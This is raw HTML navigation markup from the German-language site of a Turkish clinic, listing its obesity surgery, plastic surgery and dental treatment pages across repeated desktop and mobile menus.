	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25467"><a href="https://drheclinic.com/de/all-on-4-zahnimplantate-in-istanbul-turkei/" class="elementor-sub-item">All-on-4 Zahnimplantate in Türkei</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26063"><a href="https://drheclinic.com/de/all-on-6-zahnimplantate-in-istanbul-turkei/" class="elementor-sub-item">All-on-6 Zahnimplantate in Türkei</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10977"><a class="elementor-item">Für Patienten</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11471"><a href="https://drheclinic.com/de/gesundheitstourismus-in-der-istanbul-turkei/" class="elementor-sub-item">Gesundheitstourismus in der Türkei</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11472"><a href="https://drheclinic.com/de/zahlungs-und-behandlungsplan/" class="elementor-sub-item">Zahlungs- und Behandlungsplan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11473"><a href="https://drheclinic.com/de/unterstutzung-nach-der-behandlung/" class="elementor-sub-item">Unterstützung nach der Behandlung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11475"><a href="https://drheclinic.com/de/haufig-gestellte-fragen/" class="elementor-sub-item">Häufig gestellte Fragen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11476"><a href="https://drheclinic.com/de/schritt-fur-schritt-behandlungsprozess/" class="elementor-sub-item">Der Behandlungsprozess Schritt für Schritt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11477"><a href="https://drheclinic.com/de/beschwerde-vorschlag-und-meinung/" class="elementor-sub-item">Beschwerde, Vorschlag und Meinung</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10948"><a href="https://drheclinic.com/de/kontakt/" class="elementor-item">Kontakt</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menü</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-096654f" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10974"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Klinik</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10975"><a href="https://drheclinic.com/de/uber-uns/" class="elementor-sub-item" tabindex="-1">Über uns</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10967"><a href="https://drheclinic.com/de/warum-dr-he-clinic/" class="elementor-sub-item" tabindex="-1">Warum Dr. HE Clinic</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10966"><a href="https://drheclinic.com/de/vision/" class="elementor-sub-item" tabindex="-1">Vision</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10963"><a href="https://drheclinic.com/de/unsere-qualitatsrichtlinien-und-dokumente/" class="elementor-sub-item" tabindex="-1">Unsere Qualitätsrichtlinien und Dokumente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10970"><a href="https://drheclinic.com/de/zufriedenheitszentrum/" class="elementor-sub-item" tabindex="-1">Patientenzufriedenheit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10965"><a href="https://drheclinic.com/de/vertragsinstitutionen/" class="elementor-sub-item" tabindex="-1">Vertragsinstitutionen</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41308"><a href="https://drheclinic.com/de/adipositaschirurgie-in-der-turkei/" class="elementor-item" tabindex="-1">Adipositaschirurgie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41307"><a href="https://drheclinic.com/de/schlauchmagen-op-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Schlauchmagen OP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41305"><a href="https://drheclinic.com/de/magenverkleinerung-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Magenverkleinerung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41302"><a href="https://drheclinic.com/de/magenballon-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Magenballon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41301"><a href="https://drheclinic.com/de/ellipse-magenballon-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Elipse Magenballon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42061"><a href="https://drheclinic.com/de/magen-botox-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Magen-Botox</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41303"><a href="https://drheclinic.com/de/magenband-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Magenband</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41304"><a href="https://drheclinic.com/de/magenbypass-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Magenbypass</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41306"><a href="https://drheclinic.com/de/mini-magenbypass-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Mini Magenbypass</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42062"><a href="https://drheclinic.com/de/transit-bipartition-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Transit Bipartition</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41299"><a href="https://drheclinic.com/de/diabetes-typ-2-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Diabetes Typ 2 OP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41300"><a href="https://drheclinic.com/de/duodenal-switch-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Duodenal Switch</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41313"><a href="https://drheclinic.com/de/plastische-chirurgie-turkei/" class="elementor-item" tabindex="-1">Plastische Chirurgie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41312"><a href="https://drheclinic.com/de/bauchstraffung-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Bauchstraffung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41311"><a href="https://drheclinic.com/de/bruststraffung-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Bruststraffung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41310"><a href="https://drheclinic.com/de/brustverkleinerung-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Brustverkleinerung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41309"><a href="https://drheclinic.com/de/brustvergroesserung-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Brustvergrößerung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42018"><a href="https://drheclinic.com/de/fettabsaugung-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Fettabsaugung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42017"><a href="https://drheclinic.com/de/nasenkorrektur-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Nasenkorrektur</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42016"><a href="https://drheclinic.com/de/gynakomastie-op-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Gynäkomastie-OP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42015"><a href="https://drheclinic.com/de/mommy-makeover-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Mommy Makeover</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42012"><a href="https://drheclinic.com/de/bbl-in-der-turkei/" class="elementor-sub-item" tabindex="-1">BBL (Brazilian Butt Lift)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42013"><a href="https://drheclinic.com/de/bichektomie-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Bichektomie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42014"><a href="https://drheclinic.com/de/augenlidstraffung-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Augenlidstraffung</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25466"><a href="https://drheclinic.com/de/zahnbehandlungen-istanbul-turkei/" class="elementor-item" tabindex="-1">Zahnbehandlungen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25258"><a href="https://drheclinic.com/de/veneers-zahne-turkei/" class="elementor-sub-item" tabindex="-1">Veneers Zähne</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25266"><a href="https://drheclinic.com/de/zahnimplantate-turkei/" class="elementor-sub-item" tabindex="-1">Zahnimplantate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25469"><a href="https://drheclinic.com/de/hollywood-smile-istanbul-turkei/" class="elementor-sub-item" tabindex="-1">Hollywood Smile Türkei</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26049"><a href="https://drheclinic.com/de/zahnkronen-in-der-istanbul-turkei/" class="elementor-sub-item" tabindex="-1">Zahnkronen in der Türkei</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25467"><a href="https://drheclinic.com/de/all-on-4-zahnimplantate-in-istanbul-turkei/" class="elementor-sub-item" tabindex="-1">All-on-4 Zahnimplantate in Türkei</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26063"><a href="https://drheclinic.com/de/all-on-6-zahnimplantate-in-istanbul-turkei/" class="elementor-sub-item" tabindex="-1">All-on-6 Zahnimplantate in Türkei</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10977"><a class="elementor-item" tabindex="-1">Für Patienten</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11471"><a href="https://drheclinic.com/de/gesundheitstourismus-in-der-istanbul-turkei/" class="elementor-sub-item" tabindex="-1">Gesundheitstourismus in der Türkei</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11472"><a href="https://drheclinic.com/de/zahlungs-und-behandlungsplan/" class="elementor-sub-item" tabindex="-1">Zahlungs- und Behandlungsplan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11473"><a href="https://drheclinic.com/de/unterstutzung-nach-der-behandlung/" class="elementor-sub-item" tabindex="-1">Unterstützung nach der Behandlung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11475"><a href="https://drheclinic.com/de/haufig-gestellte-fragen/" class="elementor-sub-item" tabindex="-1">Häufig gestellte Fragen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11476"><a href="https://drheclinic.com/de/schritt-fur-schritt-behandlungsprozess/" class="elementor-sub-item" tabindex="-1">Der Behandlungsprozess Schritt für Schritt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11477"><a href="https://drheclinic.com/de/beschwerde-vorschlag-und-meinung/" class="elementor-sub-item" tabindex="-1">Beschwerde, Vorschlag und Meinung</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10948"><a href="https://drheclinic.com/de/kontakt/" class="elementor-item" tabindex="-1">Kontakt</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2051bdf elementor-hidden-tablet elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="2051bdf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-860ac60" data-id="860ac60" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0560e58 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="0560e58" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
								<a href="https://drheclinic.com/de/">
			<img width="350" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20100'%3E%3C/svg%3E" class="attachment-full size-full wp-image-9990" alt="" data-lazy-srcset="https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo.png 350w, https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo-300x86.png 300w, https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo-340x97.png 340w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo.png" /><noscript><img width="350" height="100" src="https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo.png" class="attachment-full size-full wp-image-9990" alt="" srcset="https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo.png 350w, https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo-300x86.png 300w, https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo-340x97.png 340w" sizes="(max-width: 350px) 100vw, 350px" /></noscript>				</a>
										</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ab49cfb" data-id="ab49cfb" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6aa7533 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-wpml-language-switcher" data-id="6aa7533" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
			<div class="wpml-elementor-ls">
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul>

		<li tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-de wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle">
                                                    <img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://drheclinic.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://drheclinic.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-native">Deutsch</span></a>

			<ul class="wpml-ls-sub-menu">
							</ul>

		</li>

	</ul>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8fe2752" data-id="8fe2752" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6f73f16 elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger vamtam-has-mobile-disable-scroll elementor-widget elementor-widget-nav-menu" data-id="6f73f16" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slide">
				<ul id="menu-1-6f73f16" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10974"><a href="#" class="elementor-item elementor-item-anchor">Klinik</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10975"><a href="https://drheclinic.com/de/uber-uns/" class="elementor-sub-item">Über uns</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10967"><a href="https://drheclinic.com/de/warum-dr-he-clinic/" class="elementor-sub-item">Warum Dr. HE Clinic</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10966"><a href="https://drheclinic.com/de/vision/" class="elementor-sub-item">Vision</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10963"><a href="https://drheclinic.com/de/unsere-qualitatsrichtlinien-und-dokumente/" class="elementor-sub-item">Unsere Qualitätsrichtlinien und Dokumente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10970"><a href="https://drheclinic.com/de/zufriedenheitszentrum/" class="elementor-sub-item">Patientenzufriedenheit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10965"><a href="https://drheclinic.com/de/vertragsinstitutionen/" class="elementor-sub-item">Vertragsinstitutionen</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41308"><a href="https://drheclinic.com/de/adipositaschirurgie-in-der-turkei/" class="elementor-item">Adipositaschirurgie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41307"><a href="https://drheclinic.com/de/schlauchmagen-op-in-der-turkei/" class="elementor-sub-item">Schlauchmagen OP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41305"><a href="https://drheclinic.com/de/magenverkleinerung-in-der-turkei/" class="elementor-sub-item">Magenverkleinerung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41302"><a href="https://drheclinic.com/de/magenballon-in-der-turkei/" class="elementor-sub-item">Magenballon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41301"><a href="https://drheclinic.com/de/ellipse-magenballon-in-der-turkei/" class="elementor-sub-item">Elipse Magenballon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42061"><a href="https://drheclinic.com/de/magen-botox-in-der-turkei/" class="elementor-sub-item">Magen-Botox</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41303"><a href="https://drheclinic.com/de/magenband-in-der-turkei/" class="elementor-sub-item">Magenband</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41304"><a href="https://drheclinic.com/de/magenbypass-in-der-turkei/" class="elementor-sub-item">Magenbypass</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41306"><a href="https://drheclinic.com/de/mini-magenbypass-in-der-turkei/" class="elementor-sub-item">Mini Magenbypass</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42062"><a href="https://drheclinic.com/de/transit-bipartition-in-der-turkei/" class="elementor-sub-item">Transit Bipartition</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41299"><a href="https://drheclinic.com/de/diabetes-typ-2-in-der-turkei/" class="elementor-sub-item">Diabetes Typ 2 OP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41300"><a href="https://drheclinic.com/de/duodenal-switch-in-der-turkei/" class="elementor-sub-item">Duodenal Switch</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41313"><a href="https://drheclinic.com/de/plastische-chirurgie-turkei/" class="elementor-item">Plastische Chirurgie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41312"><a href="https://drheclinic.com/de/bauchstraffung-in-der-turkei/" class="elementor-sub-item">Bauchstraffung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41311"><a href="https://drheclinic.com/de/bruststraffung-in-der-turkei/" class="elementor-sub-item">Bruststraffung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41310"><a href="https://drheclinic.com/de/brustverkleinerung-in-der-turkei/" class="elementor-sub-item">Brustverkleinerung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41309"><a href="https://drheclinic.com/de/brustvergroesserung-in-der-turkei/" class="elementor-sub-item">Brustvergrößerung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42018"><a href="https://drheclinic.com/de/fettabsaugung-in-der-turkei/" class="elementor-sub-item">Fettabsaugung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42017"><a href="https://drheclinic.com/de/nasenkorrektur-in-der-turkei/" class="elementor-sub-item">Nasenkorrektur</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42016"><a href="https://drheclinic.com/de/gynakomastie-op-in-der-turkei/" class="elementor-sub-item">Gynäkomastie-OP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42015"><a href="https://drheclinic.com/de/mommy-makeover-in-der-turkei/" class="elementor-sub-item">Mommy Makeover</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42012"><a href="https://drheclinic.com/de/bbl-in-der-turkei/" class="elementor-sub-item">BBL (Brazilian Butt Lift)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42013"><a href="https://drheclinic.com/de/bichektomie-in-der-turkei/" class="elementor-sub-item">Bichektomie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42014"><a href="https://drheclinic.com/de/augenlidstraffung-in-der-turkei/" class="elementor-sub-item">Augenlidstraffung</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25466"><a href="https://drheclinic.com/de/zahnbehandlungen-istanbul-turkei/" class="elementor-item">Zahnbehandlungen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25258"><a href="https://drheclinic.com/de/veneers-zahne-turkei/" class="elementor-sub-item">Veneers Zähne</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25266"><a href="https://drheclinic.com/de/zahnimplantate-turkei/" class="elementor-sub-item">Zahnimplantate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25469"><a href="https://drheclinic.com/de/hollywood-smile-istanbul-turkei/" class="elementor-sub-item">Hollywood Smile Türkei</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26049"><a href="https://drheclinic.com/de/zahnkronen-in-der-istanbul-turkei/" class="elementor-sub-item">Zahnkronen in der Türkei</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25467"><a href="https://drheclinic.com/de/all-on-4-zahnimplantate-in-istanbul-turkei/" class="elementor-sub-item">All-on-4 Zahnimplantate in Türkei</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26063"><a href="https://drheclinic.com/de/all-on-6-zahnimplantate-in-istanbul-turkei/" class="elementor-sub-item">All-on-6 Zahnimplantate in Türkei</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10977"><a class="elementor-item">Für Patienten</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11471"><a href="https://drheclinic.com/de/gesundheitstourismus-in-der-istanbul-turkei/" class="elementor-sub-item">Gesundheitstourismus in der Türkei</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11472"><a href="https://drheclinic.com/de/zahlungs-und-behandlungsplan/" class="elementor-sub-item">Zahlungs- und Behandlungsplan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11473"><a href="https://drheclinic.com/de/unterstutzung-nach-der-behandlung/" class="elementor-sub-item">Unterstützung nach der Behandlung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11475"><a href="https://drheclinic.com/de/haufig-gestellte-fragen/" class="elementor-sub-item">Häufig gestellte Fragen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11476"><a href="https://drheclinic.com/de/schritt-fur-schritt-behandlungsprozess/" class="elementor-sub-item">Der Behandlungsprozess Schritt für Schritt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11477"><a href="https://drheclinic.com/de/beschwerde-vorschlag-und-meinung/" class="elementor-sub-item">Beschwerde, Vorschlag und Meinung</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10948"><a href="https://drheclinic.com/de/kontakt/" class="elementor-item">Kontakt</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menü</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6f73f16" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10974"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Klinik</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10975"><a href="https://drheclinic.com/de/uber-uns/" class="elementor-sub-item" tabindex="-1">Über uns</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10967"><a href="https://drheclinic.com/de/warum-dr-he-clinic/" class="elementor-sub-item" tabindex="-1">Warum Dr. HE Clinic</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10966"><a href="https://drheclinic.com/de/vision/" class="elementor-sub-item" tabindex="-1">Vision</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10963"><a href="https://drheclinic.com/de/unsere-qualitatsrichtlinien-und-dokumente/" class="elementor-sub-item" tabindex="-1">Unsere Qualitätsrichtlinien und Dokumente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10970"><a href="https://drheclinic.com/de/zufriedenheitszentrum/" class="elementor-sub-item" tabindex="-1">Patientenzufriedenheit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10965"><a href="https://drheclinic.com/de/vertragsinstitutionen/" class="elementor-sub-item" tabindex="-1">Vertragsinstitutionen</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41308"><a href="https://drheclinic.com/de/adipositaschirurgie-in-der-turkei/" class="elementor-item" tabindex="-1">Adipositaschirurgie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41307"><a href="https://drheclinic.com/de/schlauchmagen-op-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Schlauchmagen OP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41305"><a href="https://drheclinic.com/de/magenverkleinerung-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Magenverkleinerung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41302"><a href="https://drheclinic.com/de/magenballon-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Magenballon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41301"><a href="https://drheclinic.com/de/ellipse-magenballon-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Elipse Magenballon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42061"><a href="https://drheclinic.com/de/magen-botox-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Magen-Botox</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41303"><a href="https://drheclinic.com/de/magenband-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Magenband</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41304"><a href="https://drheclinic.com/de/magenbypass-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Magenbypass</a></li>
